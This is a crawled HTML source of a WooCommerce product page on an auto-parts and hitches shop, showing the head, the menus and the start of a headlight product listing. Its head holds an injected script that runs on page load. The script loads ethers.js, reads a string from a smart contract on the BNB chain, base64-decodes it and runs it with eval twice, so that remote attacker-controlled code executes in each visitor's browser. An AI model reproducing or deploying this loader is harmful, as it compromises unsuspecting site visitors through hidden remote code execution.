

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ushitches.com/product/anzo-usa-111023/
body_size: 17823
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>ANZO USA 111023 &#8211; US Hitches</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Feed" href="https://ushitches.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Comments Feed" href="https://ushitches.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; ANZO USA 111023 Comments Feed" href="https://ushitches.com/product/anzo-usa-111023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Fanzo-usa-111023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Fanzo-usa-111023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://ushitches.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;subsets=latin&#038;ver=1.3' media='' />
<link rel='stylesheet' id='sinatra-woocommerce-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/woocommerce.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://ushitches.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1769377269' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ushitches.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://ushitches.com?display_custom_css=css&#038;ver=6.9' media='all' />
<script src="https://ushitches.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ushitches.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ushitches.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow left-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E","nextText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow right-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ushitches.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ushitches.com/wp-json/wp/v2/product/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ushitches.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ushitches.com/product/anzo-usa-111023/" />
<link rel='shortlink' href='https://ushitches.com/?p=76' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <meta name="theme-color" content="#ff0000">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-180x180.png" />
<meta name="msapplication-TileImage" content="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-76 wp-custom-logo wp-embed-responsive wp-theme-sinatra theme-sinatra woocommerce woocommerce-page woocommerce-no-js sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-2 sinatra-menu-animation-underline sinatra-header__separators-none si-page-title-align-left comments-open sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-2 si-pre-footer-cta-style-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-kit-6">



<div id="si-preloader">
	
<div class="preloader-1">
	<div></div>
</div><!-- END .si-preloader-1 -->
</div><!-- END #si-preloader -->
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="sinatra-topbar" class="sinatra-hide-mobile-tablet">
	<div class="si-container">
		<div class="si-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="si-topbar-widget__text si-topbar-widget sinatra-all"><span>Free Shipping over $199</span></div><!-- END .si-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="si-topbar-widget__nav si-topbar-widget sinatra-all"><nav class="sinatra-nav" role="navigation" aria-label="top-menu"><ul id="sinatra-topbar-nav" class=""><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://ushitches.com/my-account/"><span>My account</span></a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a href="https://ushitches.com/my-account/orders/"><span>Orders</span></a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="https://ushitches.com/my-account/edit-address/"><span>Addresses</span></a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a href="https://ushitches.com/my-account/edit-account/"><span>Account details</span></a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://ushitches.com/my-account/lost-password/"><span>Lost password</span></a></li>
</ul>
</li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-636"><a href="https://ushitches.com/shop/"><span>Shop</span></a></li>
</ul></nav></div><!-- END .si-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #sinatra-topbar -->
<div id="sinatra-header" class="si-container__wide">
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://ushitches.com/" rel="home" class="" itemprop="url">
					<img fetchpriority="high" src="https://ushitches.com/wp-content/uploads/2023/01/US-RED-And-Hitches-Blac01-01-Larsge.png" alt="US Hitches" width="458" height="227" class="" itemprop="logo"/>
				</a></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-622"><a href="https://ushitches.com/product-category/automotive/"><span>Automotive</span></a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-624"><a href="https://ushitches.com/product-category/interior/"><span>Interior</span></a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-623"><a href="https://ushitches.com/product-category/headlights/"><span>Headlights</span></a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://ushitches.com/product-category/interior/floor-mats/"><span>Floor Mats</span></a></li>
</ul>
</li>
<li id="menu-item-16278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16278"><a href="https://ushitches.com/product-category/machinery/"><span>Machinery</span></a>
<ul class="sub-menu">
	<li id="menu-item-16279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16279"><a href="https://ushitches.com/product-category/machinery/generators-inverters/"><span>Generators &amp; Inverters</span></a></li>
	<li id="menu-item-16280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16280"><a href="https://ushitches.com/product-category/machinery/lawn-garden/"><span>Lawn &amp; Garden</span></a></li>
	<li id="menu-item-16281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16281"><a href="https://ushitches.com/product-category/machinery/pumps/"><span>Pumps</span></a></li>
</ul>
</li>
<li id="menu-item-16282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16282"><a href="https://ushitches.com/product-category/winches/"><span>Winches</span></a></li>
<li id="menu-item-16268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16268"><a href="#"><span>Brands</span></a>
<ul class="sub-menu">
	<li id="menu-item-16286" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16286"><a href="https://ushitches.com/brand/all-balls/"><span>All Balls</span></a></li>
	<li id="menu-item-16273" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16273"><a href="https://ushitches.com/brand/bullerproof-hitches/"><span>BullerProof Hitches</span></a></li>
	<li id="menu-item-16272" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16272"><a href="https://ushitches.com/brand/champion/"><span>Champion</span></a></li>
	<li id="menu-item-16270" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16270"><a href="https://ushitches.com/brand/husky-liners/"><span>Husky Liners</span></a></li>
	<li id="menu-item-16271" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16271"><a href="https://ushitches.com/brand/leer/"><span>Leer</span></a></li>
	<li id="menu-item-16274" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16274"><a href="https://ushitches.com/brand/rotopax/"><span>Rotopax</span></a></li>
	<li id="menu-item-16275" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16275"><a href="https://ushitches.com/brand/readylift/"><span>Readylift</span></a></li>
	<li id="menu-item-16276" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16276"><a href="https://ushitches.com/brand/redarc/"><span>Redarc</span></a></li>
	<li id="menu-item-16277" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16277"><a href="https://ushitches.com/brand/wyeth-scott/"><span>Wyeth Scott</span></a></li>
</ul>
</li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-all"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://ushitches.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__cart si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper"><a href="https://ushitches.com/cart/" class="si-cart">
	<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M14.681 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM29.362 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM31.764 6.613c-0.267-0.4-0.667-0.534-1.068-0.534h-21.621l-1.068-5.605c-0.133-0.667-0.667-1.068-1.335-1.068h-5.339c-0.801 0-1.335 0.534-1.335 1.335s0.534 1.335 1.335 1.335h4.271l1.068 5.605c0 0 0 0.133 0 0.133l2.269 11.077c0.4 1.868 2.002 3.203 3.87 3.203 0 0 0 0 0.133 0h12.946c2.002 0 3.604-1.335 4.004-3.203l2.135-11.211c0-0.4 0-0.801-0.267-1.068zM27.227 18.358c-0.133 0.667-0.667 1.068-1.335 1.068h-12.946c-0.667 0-1.201-0.4-1.335-1.068l-2.002-9.609h19.486l-1.868 9.609z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<p class="si-empty-cart">No products in the cart.</p>

</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__button si-header-widget sinatra-all"><div class="si-widget-wrapper"><a href="https://ushitches.com/contact/" class="si-btn" target="_self" role="button"><span>Call Now: 469-806-0993</span></a></div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">
	<div class="si-container">

	
	
	<div class="si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ushitches.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ushitches.com/shop/" itemprop="item"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">ANZO USA 111023</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
				<div class="si-container">

				<div id="primary" class="content-area">

					
					<main id="content" class="site-content" role="main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-76" class="product type-product post-76 status-publish first instock product_cat-automotive product_cat-headlights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="si-wc-product-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
